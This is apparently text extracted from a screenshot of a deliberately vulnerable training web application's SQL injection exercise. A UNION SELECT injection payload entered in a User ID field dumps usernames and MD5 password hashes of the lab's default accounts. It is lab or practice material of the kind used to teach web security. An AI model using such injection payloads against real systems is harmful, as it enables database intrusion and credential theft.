 User ID:
Submit
ID: 'union select password,concat(first_name,' ',last_name,' ',user) from users -- '
First name: 21232f297a57a5a743894a0e4a801fc3
Surname: admin admin admin
ID: 'union select password,concat(first_name,' ',last_name,' ',user) from users -- '
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon Brown gordonb
ID: 'union select password,concat(first_name,' ',last_name,' ',user) from users -- '
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack Me 1337